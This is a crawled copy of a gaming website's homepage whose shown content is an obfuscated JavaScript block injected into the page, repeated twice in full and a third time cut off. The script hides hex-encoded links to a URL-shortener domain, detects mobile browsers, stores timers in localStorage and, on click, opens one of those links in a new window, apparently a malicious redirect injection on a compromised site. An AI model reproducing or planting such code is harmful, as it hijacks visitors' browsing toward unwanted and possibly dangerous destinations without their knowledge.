

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamestrust.de/
body_size: 43435
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x55\x53\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x64\x52\x64\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x69\x4b\x6c\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x4b\x65\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4e\x48\x73\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6c\x76\x76\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x52\x44\x45\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x70\x63\x4e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x75\x61\x45\x30\x63\x300','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6f\x7a\x6a\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x55\x53\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x64\x52\x64\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x69\x4b\x6c\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x4b\x65\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4e\x48\x73\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6c\x76\x76\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x52\x44\x45\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x70\x63\x4e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x75\x61\x45\x30\x63\x300','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6f\x7a\x6a\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x55\x53\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x64\x52\x64\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x69\x4b\x6c\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x4b\x65\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4e\x48\x73\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6c\x76\x76\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x52\x44\x45\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x70\x63\x4e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g 